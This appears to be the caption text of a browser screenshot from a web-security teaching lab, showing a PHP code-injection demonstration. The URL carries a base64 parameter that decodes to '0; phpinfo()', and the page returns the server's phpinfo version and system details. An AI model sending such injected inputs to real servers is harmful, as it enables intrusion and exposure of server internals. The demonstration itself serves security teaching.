 phpinfo() - Windows Internet Explorer
http://example.jp/4e/4e-002.php?data=MDsgcGhwaW5mbygp
phpinfo()
PHP Version 5.3.2-1ubuntu4.2
php
System Linux wasbook 2.6.32-24-generic-pae #39-Ubuntu SMP Wed Jul 28 07:39:26 UTC 2010 i686
Build Date May 13 2010 19:49:13
Server API Apache 2.0 Handler
Virtual disabled